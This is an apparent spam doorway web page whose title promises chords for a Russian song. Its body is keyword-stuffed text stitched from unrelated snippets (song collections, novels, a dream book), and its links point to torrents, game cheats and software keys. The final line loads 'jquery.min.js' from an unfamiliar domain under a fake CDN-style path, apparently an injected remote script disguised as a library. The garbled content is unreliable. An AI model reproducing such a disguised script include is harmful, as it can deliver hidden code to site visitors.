

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-obychnyy-avtobus-akkordy-i-boy.html
body_size: 2733
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Обычный автобус аккорды и бой - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Обычный автобус аккорды и бой</h2>
                            </header>
                            <p>Актуальные записи: Армейская песня под гитару! Сбивая черным сапогом — Аккорды и видео. В разгар летних вечеров на природе хорошо подходит легкая бардовская (авторская) и смешные. Подборка текстов лучших песен под гитару с аккордами и видео исполнения. Военные, армейские песни 362 подборов правильных аккордов для гитары. В нашей группе в социальной сети vk.com начинающие гитаристы очень часто просят написать. Песни у костра 545 подборов правильных аккордов для гитары. Лев Кассиль. Кондуит и Швамбрания----- OCR -=anonimous=-. И.Ю. Стодеревский. АВТОБИОГРАФИЯ (Записки офицера спецназа ГРУ) МОСКВА 2006. Запоминайте нас. 
Аннотация: Черновой вариант романа. В основу легли рассказы из цикла Щенки и псы войны. А ; Б ; В ; Г ; Д ; Е ; Ж ; З ; И ; Й ; К ; Л ; М ; Н ; О ; П ; Р ; С ; Т ; У ; Ф ; Х ; Ц ; Ч ; Ш ; Щ ; Э ; Ю ; Я ; Сонник. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-film-chastnaya-zhizn-skachat-torrent.html">Фильм частная жизнь скачать торрент</a></li>
                                <li><a href="a435d2-pdf2chm-2012-rus.html">Pdf2chm 2012 rus</a></li>
                                <li><a href="a435d2-berillovaya-diadema-audiokniga.html">Берилловая диадема аудиокнига</a></li>
                                <li><a href="a435d2-skachat-torrent-film-belyy-sneg-rossii.html">Скачать торрент фильм белый снег россии</a></li>
                                <li><a href="a435d2-akkordy-tuman-egor-letov.html">Аккорды туман егор летов</a></li>
                                <li><a href="a435d2-klyuch-dlya-batman-arkham-city-skachat.html">Ключ для batman arkham city скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Все категории песен и уроков сайта.</li>
<li>Аккорды, видео.</li>
<li>Простые песни под гитару с легкими аккордами без баррэ.</li>
<li>Военные, армейские песни подборы аккордов для гитары.</li>
<li>Какие песни играть начинающим гитаристам.</li>
<li>Песни у костра подборы аккордов для гитары.</li>
<li>Лев Кассиль. Кондуит и Швамбрания.</li>
<li>ArtOfWar. Стодеревский Игорь Юрьевич. Автобиография.</li>
<li>ArtOfWar. Щербаков Сергей Анатольевич. Неотмазанные.</li>
<li>Сонник / Большой универсальный сонник. 120 тысяч толкований.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-chity-na-oruzhie-dlya-blokady.html">Скачать читы на оружие для блокады</a></li>
                                            <li><a href="a435d2-uroki-risovaniya-maslom-skachat-besplatno.html">Уроки рисования маслом скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-muzyka-iz-kliniki.html">Музыка из клиники</a></li>
                                            <li><a href="a435d2-gost-sverla-tverdosplavnye-celnye.html">Гост сверла твердосплавные цельные</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-vse-knigi-forster-syuzanna.html">Все книги форстер сюзанна</a></li>
                                            <li><a href="a435d2-pisch-6-1-datchik-beskontaktnyy-shema-podklyucheniya.html">Пищ 6 1 датчик бесконтактный схема подключения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-elektropop-sbornik-skachat.html">Электропоп сборник скачать</a></li>
                                            <li><a href="a435d2-skachat-besplatno-pesnyu-pro-leshu.html">Скачать бесплатно песню про лешу</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
